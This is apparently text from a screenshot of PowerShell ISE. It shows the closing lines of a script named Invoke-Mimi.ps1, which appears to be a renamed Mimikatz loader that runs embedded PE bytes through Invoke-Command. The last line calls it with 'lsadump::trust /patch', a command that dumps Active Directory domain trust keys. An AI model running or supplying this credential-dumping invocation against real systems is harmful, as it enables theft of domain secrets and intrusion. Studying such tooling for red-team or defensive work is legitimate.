 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Mimi.ps1* X
2524
2525 if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
2526 {
2527 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $Exe
2528 }
2529 else
2530 {
2531 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $Exe
2532 }
2533 }
2534
2535 Main
2536 }
2537
2538
2539 Invoke-Mimi -Command '"lsadump::trust /patch" "exit"'